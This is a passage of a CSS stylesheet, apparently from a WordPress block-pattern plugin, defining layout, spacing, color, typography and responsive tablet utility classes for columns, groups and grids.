}

/*
The .ext utility is a top-level class that we use to target contents within our patterns.
We use it here to ensure columns blocks display well across themes.
*/

.wp-block-columns[class*="fullwidth-cols"] {
  /* no suggestion */
  margin-bottom: unset !important;
}

.wp-block-column.editor\:pointer-events-none {
  /* no suggestion */
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .wp-block-column.editor\:pointer-events-none,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .wp-block-column.editor\:pointer-events-none {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .ext-my-0,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .ext-my-0:not([style*="margin"]) {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

/* Some popular themes use padding instead of core margin for columns; remove it */

.ext .wp-block-columns .wp-block-column[style*="padding"] {
  /* no suggestion */
  padding-left: 0 !important;
  padding-right: 0 !important;
}

/* Some popular themes add double spacing between columns; remove it */

.ext
    .wp-block-columns
    + .wp-block-columns:not([class*="mt-"]):not([class*="my-"]):not([style*="margin"]) {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:first-child,
[class*="fullwidth-cols"] .wp-block-group:first-child {
  /* no suggestion */
}

[class*="fullwidth-cols"] .wp-block-column:first-child, [class*="fullwidth-cols"] .wp-block-group:first-child {
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:last-child,
[class*="fullwidth-cols"] .wp-block-group:last-child {
  /* no suggestion */
}

[class*="fullwidth-cols"] .wp-block-column:last-child, [class*="fullwidth-cols"] .wp-block-group:last-child {
  margin-bottom: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:first-child > * {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column > *:first-child {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column > *:last-child {
  /* no suggestion */
  margin-bottom: 0 !important;
}

.ext .is-not-stacked-on-mobile .wp-block-column {
  /* no suggestion */
  margin-bottom: 0 !important;
}

/* Add base margin bottom to all columns */

.wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
    > .wp-block-column:not(:last-child) {
  /* no suggestion */
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

@media (min-width: 782px) {
  .wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not(:last-child) {
    /* no suggestion */
    margin-bottom: 0 !important;
  }
}

/* Remove margin bottom from "not-stacked" columns */

.wp-block-columns[class*="fullwidth-cols"].is-not-stacked-on-mobile
    > .wp-block-column {
  /* no suggestion */
  margin-bottom: 0 !important;
}

@media (min-width: 600px) and (max-width: 781px) {
  .wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
        > .wp-block-column:nth-child(even) {
    /* no suggestion */
    margin-left: var(--wp--style--block-gap, 2em) !important;
  }
}

/*
    The `tablet:fullwidth-cols` and `desktop:fullwidth-cols` utilities are used
    to counter the core/columns responsive for at our breakpoints.
*/

@media (max-width: 781px) {
  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile) {
    flex-wrap: wrap !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    margin-left: 0 !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not([style*="margin"]) {
    /* no suggestion */
    margin-left: 0 !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    flex-basis: 100% !important; /* Required to negate core/columns flex-basis */
  }
}

@media (max-width: 1079px) {
  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile) {
    flex-wrap: wrap !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    margin-left: 0 !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not([style*="margin"]) {
    /* no suggestion */
    margin-left: 0 !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    flex-basis: 100% !important; /* Required to negate core/columns flex-basis */
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not(:last-child) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }
}

.direction-rtl {
  direction: rtl !important;
}

.direction-ltr {
  direction: ltr !important;
}

/* Use "is-style-" prefix to support adding this style to the core/list block */

.is-style-inline-list {
  padding-left: 0 !important;
}

.is-style-inline-list li {
  /* no suggestion */
  list-style-type: none !important;
}

@media (min-width: 782px) {
  .is-style-inline-list li {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
    display: inline !important;
  }
}

.is-style-inline-list li:first-child {
  /* no suggestion */
}

@media (min-width: 782px) {
  .is-style-inline-list li:first-child {
    margin-left: 0 !important;
  }
}

.is-style-inline-list li:last-child {
  /* no suggestion */
}

@media (min-width: 782px) {
  .is-style-inline-list li:last-child {
    margin-right: 0 !important;
  }
}

.bring-to-front {
  position: relative !important;
  z-index: 10 !important;
}

.text-stroke {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--background) !important;
}

.text-stroke--primary {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--primary) !important;
}

.text-stroke--secondary {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--secondary) !important;
}

.editor\:no-caption .block-editor-rich-text__editable {
  display: none !important;
}

.editor\:no-inserter > .block-list-appender,
.editor\:no-inserter .wp-block-group__inner-container > .block-list-appender {
  display: none !important;
}

.editor\:no-inserter .wp-block-cover__inner-container > .block-list-appender {
  display: none !important;
}

.editor\:no-inserter .wp-block-column:not(.is-selected) > .block-list-appender {
  display: none !important;
}

.editor\:no-resize .components-resizable-box__handle::after,
.editor\:no-resize .components-resizable-box__side-handle::before,
.editor\:no-resize .components-resizable-box__handle {
  display: none !important;
  pointer-events: none !important;
}

.editor\:no-resize .components-resizable-box__container {
  display: block !important;
}

.editor\:pointer-events-none {
  pointer-events: none !important;
}

.is-style-angled {
  /* no suggestion */
  align-items: center !important;
  justify-content: flex-end !important;
}

.ext .is-style-angled > [class*="_inner-container"] {
  align-items: center !important;
}

.is-style-angled .wp-block-cover__image-background,
.is-style-angled .wp-block-cover__video-background {
  /* no suggestion */
  -webkit-clip-path: polygon(0 0, 30% 0%, 50% 100%, 0% 100%) !important;
          clip-path: polygon(0 0, 30% 0%, 50% 100%, 0% 100%) !important;
  z-index: 1 !important;
}

@media (min-width: 782px) {
  .is-style-angled .wp-block-cover__image-background,
    .is-style-angled .wp-block-cover__video-background {
    /* no suggestion */
    -webkit-clip-path: polygon(0 0, 55% 0%, 65% 100%, 0% 100%) !important;
            clip-path: polygon(0 0, 55% 0%, 65% 100%, 0% 100%) !important;
  }
}

.has-foreground-color {
  /* no suggestion */
  color: var(--wp--preset--color--foreground, #000) !important;
}

.has-foreground-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--foreground, #000) !important;
}

.has-background-color {
  /* no suggestion */
  color: var(--wp--preset--color--background, #fff) !important;
}

.has-background-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--background, #fff) !important;
}

.has-primary-color {
  /* no suggestion */
  color: var(--wp--preset--color--primary, #4b5563) !important;
}

.has-primary-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--primary, #4b5563) !important;
}

.has-secondary-color {
  /* no suggestion */
  color: var(--wp--preset--color--secondary, #9ca3af) !important;
}

.has-secondary-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--secondary, #9ca3af) !important;
}

/* Ensure themes that target specific elements use the right colors */

.ext.has-text-color p,
.ext.has-text-color h1,
.ext.has-text-color h2,
.ext.has-text-color h3,
.ext.has-text-color h4,
.ext.has-text-color h5,
.ext.has-text-color h6 {
  /* no suggestion */
  color: currentColor !important;
}

.has-white-color {
  /* no suggestion */
  color: var(--wp--preset--color--white, #fff) !important;
}

.has-black-color {
  /* no suggestion */
  color: var(--wp--preset--color--black, #000) !important;
}

.has-ext-foreground-background-color {
  /* no suggestion */
  background-color: var(
        --wp--preset--color--foreground,
        var(--wp--preset--color--black, #000)
    ) !important;
}

.has-ext-primary-background-color {
  /* no suggestion */
  background-color: var(
        --wp--preset--color--primary,
        var(--wp--preset--color--cyan-bluish-gray, #000)
    ) !important;
}

/* Fix button borders with specified background colors */

.wp-block-button__link.has-black-background-color {
  /* no suggestion */
  border-color: var(--wp--preset--color--black, #000) !important;
}

.wp-block-button__link.has-white-background-color {
  /* no suggestion */
  border-color: var(--wp--preset--color--white, #fff) !important;
}

.has-ext-small-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-small) !important;
}

.has-ext-medium-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-medium) !important;
}

.has-ext-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-large) !important;
  line-height: 1.2 !important;
}

.has-ext-x-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-x-large) !important;
  line-height: 1 !important;
}

.has-ext-xx-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-xx-large) !important;
  line-height: 1 !important;
}

/* Line height */

.has-ext-x-large-font-size:not([style*="line-height"]) {
  /* no suggestion */
  line-height: 1.1 !important;
}

.has-ext-xx-large-font-size:not([style*="line-height"]) {
  /* no suggestion */
  line-height: 1.1 !important;
}

.ext .wp-block-group > * {
  /* Line height */
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.ext .wp-block-group > * + * {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: 0 !important;
}

.ext h2 {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.has-ext-x-large-font-size + p,
.has-ext-x-large-font-size + h3 {
  margin-top: 0.5rem !important;
}

.ext .wp-block-buttons > .wp-block-button.wp-block-button__width-25 {
  width: calc(25% - var(--wp--style--block-gap, 0.5em) * 0.75) !important;
  min-width: 12rem !important;
}

/* Classic themes use an inner [class*="_inner-container"] that our utilities cannot directly target, so we need to do so with a few */

.ext .ext-grid > [class*="_inner-container"] {
  /* no suggestion */
  display: grid !important;
}

/* Unhinge grid for container blocks in classic themes, and < 5.9 */

.ext > [class*="_inner-container"] > .ext-grid:not([class*="columns"]),
.ext
    > [class*="_inner-container"]
    > .wp-block
    > .ext-grid:not([class*="columns"]) {
  /* no suggestion */
  display: initial !important;
}

/* Grid Columns */

.ext .ext-grid-cols-1 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-2 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-3 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-4 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-5 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-6 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-7 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-8 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-9 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-10 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-11 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-12 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-13 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(13, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-none > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: none !important;
}

/* Grid Rows */

.ext .ext-grid-rows-1 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(1, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-2 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(2, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-3 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(3, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-4 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(4, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-5 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(5, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-6 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(6, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-none > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: none !important;
}

/* Align */

.ext .ext-items-start > [class*="_inner-container"] {
  align-items: flex-start !important;
}

.ext .ext-items-end > [class*="_inner-container"] {
  align-items: flex-end !important;
}

.ext .ext-items-center > [class*="_inner-container"] {
  align-items: center !important;
}

.ext .ext-items-baseline > [class*="_inner-container"] {
  align-items: baseline !important;
}

.ext .ext-items-stretch > [class*="_inner-container"] {
  align-items: stretch !important;
}

.ext.wp-block-group > *:last-child {
  /* no suggestion */
  margin-bottom: 0 !important;
}

/* For <5.9 */

.ext .wp-block-group__inner-container {
  /* no suggestion */
  padding: 0 !important;
}

.ext.has-background {
  /* no suggestion */
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

/* Fallback for classic theme group blocks */

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"],
.ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"] {
  /* no suggestion */
  max-width: var(--responsive--alignwide-width, 120rem) !important;
}

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"] > *,
.ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"]
    > * {
  /* no suggestion */
}

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"] > *, .ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"]
    > * {
  max-width: 100% !important;
}

/* Ensure image block display is standardized */

.ext .wp-block-image {
  /* no suggestion */
  position: relative !important;
  text-align: center !important;
}

.ext .wp-block-image img {
  /* no suggestion */
  display: inline-block !important;
  vertical-align: middle !important;
}

body {
  /* no suggestion */
  /* We need to abstract this out of tailwind.config because clamp doesnt translate with negative margins */
  --extendify--spacing--large: var(
        --wp--custom--spacing--large,
        clamp(2em, 8vw, 8em)
    ) !important;
  /* Add pattern preset font sizes */
  --wp--preset--font-size--ext-small: 1rem !important;
  --wp--preset--font-size--ext-medium: 1.125rem !important;
  --wp--preset--font-size--ext-large: clamp(1.65rem, 3.5vw, 2.15rem) !important;
  --wp--preset--font-size--ext-x-large: clamp(3rem, 6vw, 4.75rem) !important;
  --wp--preset--font-size--ext-xx-large: clamp(3.25rem, 7.5vw, 5.75rem) !important;
  /* Fallbacks for pre 5.9 themes */
  --wp--preset--color--black: #000 !important;
  --wp--preset--color--white: #fff !important;
}

.ext * {
  box-sizing: border-box !important;
}

/* Astra: Remove spacer block visuals in the library */

.block-editor-block-preview__content-iframe
    .ext
    [data-type="core/spacer"]
    .components-resizable-box__container {
  /* no suggestion */
  background: transparent !important;
}

.block-editor-block-preview__content-iframe
    .ext
    [data-type="core/spacer"]
    .block-library-spacer__resize-container::before {
  /* no suggestion */
  display: none !important;
}

/* Twenty Twenty adds a lot of margin automatically to blocks. We only want our own margin added to our patterns. */

.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull {
  /* no suggestion */
  margin-top: unset !important;
  margin-bottom: unset !important;
}

/* Ensure no funky business is assigned to alignwide */

.ext .alignwide {
  /* no suggestion */
  margin-left: auto !important;
  margin-right: auto !important;
}

/* Negate blockGap being inappropriately assigned in the editor */

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .ext-my-0,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .ext-my-0:not([style*="margin"]) {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

/* Ensure vh content in previews looks taller */

.block-editor-block-preview__content-iframe .preview\:min-h-50 {
  /* no suggestion */
  min-height: 50vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-60 {
  /* no suggestion */
  min-height: 60vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-70 {
  /* no suggestion */
  min-height: 70vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-80 {
  /* no suggestion */
  min-height: 80vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-100 {
  /* no suggestion */
  min-height: 100vw !important;
}

/*  Removes excess margin when applied to the alignfull parent div in Block Themes */

.ext-mr-0.alignfull:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-right: 0 !important;
}

.ext-ml-0:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-left: 0 !important;
}

/*  Ensures fullwidth blocks display properly in the editor when margin is zeroed out */

.is-root-container
    .wp-block[data-align="full"]
    > .ext-mx-0:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-right: calc(1 * var(--wp--custom--spacing--outer, 0)) !important;
  margin-left: calc(1 * var(--wp--custom--spacing--outer, 0)) !important;
  overflow: hidden !important;
  width: unset !important;
}

@media (min-width: 782px) {
  .tablet\:ext-absolute {
    position: absolute !important;
  }

  .tablet\:ext-relative {
    position: relative !important;
  }

  .tablet\:ext-top-base {
    top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-top-lg {
    top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--top-base {
    top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--top-lg {
    top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-right-base {
    right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-right-lg {
    right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--right-base {
    right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--right-lg {
    right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-bottom-base {
    bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-bottom-lg {
    bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--bottom-base {
    bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--bottom-lg {
    bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-left-base {
    left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-left-lg {
    left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--left-base {
    left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--left-lg {
    left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-order-1 {
    order: 1 !important;
  }

  .tablet\:ext-order-2 {
    order: 2 !important;
  }

  .tablet\:ext-m-0:not([style*="margin"]) {
    margin: 0 !important;
  }

  .tablet\:ext-m-auto:not([style*="margin"]) {
    margin: auto !important;
  }

  .tablet\:ext-m-base:not([style*="margin"]) {
    margin: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-m-lg:not([style*="margin"]) {
    margin: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--m-base:not([style*="margin"]) {
    margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--m-lg:not([style*="margin"]) {
    margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mx-0:not([style*="margin"]) {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }

  .tablet\:ext-mx-auto:not([style*="margin"]) {
    margin-left: auto !important;
    margin-right: auto !important;
  }

  .tablet\:ext-mx-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mx-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mx-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mx-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-my-0:not([style*="margin"]) {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

  .tablet\:ext-my-auto:not([style*="margin"]) {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }

  .tablet\:ext-my-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-my-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--my-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--my-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mt-0:not([style*="margin"]) {
    margin-top: 0 !important;
  }

  .tablet\:ext-mt-auto:not([style*="margin"]) {
    margin-top: auto !important;
  }

  .tablet\:ext-mt-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mt-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mt-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mt-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mr-0:not([style*="margin"]) {
    margin-right: 0 !important;
  }

  .tablet\:ext-mr-auto:not([style*="margin"]) {
    margin-right: auto !important;
  }

  .tablet\:ext-mr-base:not([style*="margin"]) {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mr-lg:not([style*="margin"]) {
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mr-base:not([style*="margin"]) {
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mr-lg:not([style*="margin"]) {
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mb-0:not([style*="margin"]) {
    margin-bottom: 0 !important;
  }

  .tablet\:ext-mb-auto:not([style*="margin"]) {
    margin-bottom: auto !important;
  }

  .tablet\:ext-mb-base:not([style*="margin"]) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mb-lg:not([style*="margin"]) {
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mb-base:not([style*="margin"]) {
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mb-lg:not([style*="margin"]) {
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-ml-0:not([style*="margin"]) {
    margin-left: 0 !important;
  }

  .tablet\:ext-ml-auto:not([style*="margin"]) {
    margin-left: auto !important;
  }

  .tablet\:ext-ml-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-ml-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--ml-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--ml-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-block {
    display: block !important;
  }

  .tablet\:ext-inline-block {
    display: inline-block !important;
  }

  .tablet\:ext-inline {
    display: inline !important;
  }

  .tablet\:ext-flex {
    display: flex !important;
  }

  .tablet\:ext-inline-flex {
    display: inline-flex !important;
  }

  .tablet\:ext-grid {
    display: grid !important;
  }

  .tablet\:ext-inline-grid {
    display: inline-grid !important;
  }

  .tablet\:ext-hidden {
    display: none !important;
  }

  .tablet\:ext-w-auto {
    width: auto !important;
  }

  .tablet\:ext-w-full {
    width: 100% !important;
  }

  .tablet\:ext-max-w-full {
    max-width: 100% !important;
  }

  .tablet\:ext-flex-1 {
    flex: 1 1 0% !important;
  }

  .tablet\:ext-flex-auto {
    flex: 1 1 auto !important;
  }

  .tablet\:ext-flex-initial {
    flex: 0 1 auto !important;
  }

  .tablet\:ext-flex-none {
    flex: none !important;
  }

  .tablet\:ext-flex-shrink-0 {
    flex-shrink: 0 !important;
  }

  .tablet\:ext-flex-shrink {
    flex-shrink: 1 !important;
  }

  .tablet\:ext-flex-grow-0 {
    flex-grow: 0 !important;
  }

  .tablet\:ext-flex-grow {
    flex-grow: 1 !important;
  }

  .tablet\:ext-list-none {
    list-style-type: none !important;
  }

  .tablet\:ext-grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-6 {
    grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-7 {
    grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-8 {
    grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-9 {
    grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-10 {
    grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-11 {
    grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-12 {
    grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-none {
    grid-template-columns: none !important;
  }

  .tablet\:ext-flex-row {
    flex-direction: row !important;
  }

  .tablet\:ext-flex-row-reverse {
    flex-direction: row-reverse !important;
  }

  .tablet\:ext-flex-col {
    flex-direction: column !important;
  }

  .tablet\:ext-flex-col-reverse {
    flex-direction: column-reverse !important;
  }

  .tablet\:ext-flex-wrap {
    flex-wrap: wrap !important;
  }

  .tablet\:ext-flex-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }

  .tablet\:ext-flex-nowrap {
    flex-wrap: nowrap !important;
  }

  .tablet\:ext-items-start {
    align-items: flex-start !important;
  }

  .tablet\:ext-items-end {
    align-items: flex-end !important;
  }

  .tablet\:ext-items-center {
    align-items: center !important;
  }

  .tablet\:ext-items-baseline {
    align-items: baseline !important;
  }

  .tablet\:ext-items-stretch {
    align-items: stretch !important;
  }

  .tablet\:ext-justify-start {
    justify-content: flex-start !important;
  }

  .tablet\:ext-justify-end {
    justify-content: flex-end !important;
  }

  .tablet\:ext-justify-center {
    justify-content: center !important;
  }

  .tablet\:ext-justify-between {
    justify-content: space-between !important;
  }

  .tablet\:ext-justify-around {
    justify-content: space-around !important;
  }

  .tablet\:ext-justify-evenly {
